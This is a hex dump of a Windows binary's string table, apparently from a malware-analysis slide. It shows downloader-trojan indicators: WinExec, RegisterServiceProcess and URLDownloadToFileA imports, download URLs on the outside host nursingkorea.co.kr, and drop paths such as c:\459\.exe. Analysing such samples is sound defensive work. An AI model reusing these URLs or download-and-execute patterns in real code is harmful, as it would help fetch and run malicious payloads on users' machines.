 .00402FF0: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403000: 6B 65 72 6E.65 6C 33 32.2E 64 6C 6C.00 57 69 6E kernel32.dll Win
.00403010: 45 78 65 63.00 52 65 67.69 73 74 65.72 53 65 72 Exec RegisterSer
.00403020: 76 69 63 65.50 72 6F 63.65 73 73 00.75 72 6C 6D viceProcess urlm
.00403030: 6F 6E 2E 64.6C 6C 00 2D.2D 2D 2D 2D.2D 2D 2D 2D on.dll ---------
.00403040: 2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 2D.00 52 4C 44 ------------ RLD
.00403050: 6F 77 6E 6C.6F 61 64 54.6F 46 69 6C.65 41 00 2D ownloadToFileA -
.00403060: 2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 2D ----------------
.00403070: 00 68 74 74.70 3A 2F 2F.6E 75 72 73.69 6E 67 6B http://nursingk
.00403080: 6F 72 65 61.2E 63 6F 2E.6B 72 2F 69.6D 61 67 65 orea.co.kr/image
.00403090: 73 2F 69 6E.66 32 2E 70.68 70 3F 76.3D 73 00 78 s/inf2.php?v=s x
.004030A0: 78 78 78 78.78 78 78 78.78 78 78 00.68 74 74 70 xxxxxxxxxxx http
.004030B0: 3A 2F 2F 6E.75 72 73 69.6E 67 6B 6F.72 65 61 2E ://nursingkorea.
.004030C0: 63 6F 2E 6B.72 2F 69 6D.61 67 65 73.2F 6D 65 64 co.kr/images/med
.004030D0: 73 2E 67 69.66 00 63 3A.5C 34 35 39.5C 2E 65 78 s.gif c:\459\.ex
.004030E0: 65 00 63 3A.5C 62 6F 6F.74 2E 62 61.6B 00 00 00 e c:\boot.bak
.004030F0: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403100: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403110: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00